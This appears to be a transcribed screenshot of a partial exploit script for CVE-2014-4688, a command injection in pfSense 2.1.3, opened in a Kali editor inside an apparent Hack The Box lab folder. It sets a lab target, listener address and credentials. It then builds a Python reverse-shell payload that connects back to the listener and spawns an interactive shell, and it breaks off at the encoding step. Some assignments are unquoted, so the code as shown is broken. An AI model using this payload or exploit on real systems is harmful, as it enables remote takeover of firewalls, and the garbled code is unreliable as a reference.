 Open
*CVE-2014-4688-pfsense-2.1.3.py
/home/kali/Documents/hackthebox/sense
Save
10 # CVE : CVE-2014-4688
11
12 import argparse
13 import requests
14 import urllib
15 import urllib3
16 import collections
17
18 '''
19 pfSense <= 2.1.3 status_rrd_graph_img.php Command Injection.
20 This script will return a reverse shell on specified listener address and port.
21 Ensure you have started a listener to catch the shell before running!
22 '''
23
24 parser = argparse.ArgumentParser()
25 parser.add_argument("--rhost", help = "Remote Host")
26 parser.add_argument('--lhost', help = 'Local Host listener')
27 parser.add_argument('--lport', help = 'Local Port listener')
28 parser.add_argument("--username", help = "pfsense Username")
29 parser.add_argument("--password", help = "pfsense Password")
30 args = parser.parse_args()
31
32 rhost = 10.10.10.60
33 lhost = 10.10.16.5
34 lport = 1234
35 username = rohit
36 password = pfsense
37
38
39 # command to be converted into octal
40 command = """
41 python -c 'import socket,subprocess,os;
42 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
43 s.connect(("%s",%s));
44 os.dup2(s.fileno(),0);
45 os.dup2(s.fileno(),1);
46 os.dup2(s.fileno(),2);
47 p=subprocess.call(["/bin/sh","-i"]);'
48 """ % (lhost, lport)
49
50
51 payload = ""
52
53 # encode payload in octal